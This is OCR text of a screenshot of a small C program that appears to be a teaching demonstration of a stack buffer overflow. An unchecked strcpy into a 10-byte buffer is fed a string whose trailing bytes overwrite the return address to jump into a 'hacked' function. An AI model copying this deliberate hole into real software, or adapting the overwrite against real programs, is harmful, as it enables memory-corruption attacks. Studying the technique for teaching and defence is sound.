 源.c*
1
(全局范围)
1 #define _CRT_SECURE_NO_WARNINGS
2
3 #include <stdlib.h>
4 #include <stdio.h>
5 #include <string.h>
6
7 int hacked()
8 {
9 printf("hacked!!");
10 }
11
12 int sub(char* x)
13 {
14 char y[10];
15 strcpy(y, x);
16 return 0;
17 }
18 //hack函数的printf操作的地址为：213115C9
19 char * ov = "1234123512361237\xc9\x15\x31\x21";
20 int main(int argc, char** argv)
21 {
22 if (argc > 1)
23 sub(ov);
24 printf("exit");
25 }